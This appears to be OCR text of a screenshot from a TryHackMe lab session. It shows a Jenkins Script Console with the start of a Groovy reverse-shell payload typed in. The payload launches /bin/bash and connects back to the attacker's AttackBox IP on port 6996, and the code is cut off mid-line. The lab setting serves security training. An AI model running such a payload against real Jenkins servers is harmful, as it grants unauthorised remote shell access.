 Applications Places System Fri 5 Jan, 06:29 AttackBox IP: 10.10.35.205
Script Console [Jenkins] — Mozilla Firefox
Script Console [Jenkins]
10.10.123.52:8080/manage/script
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Dashboard Manage Jenkins Script Console
People
Build History
Manage Jenkins
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it
will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.35.205";
2 int port=6996;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(
Run
REST API Jenkins 2.414.1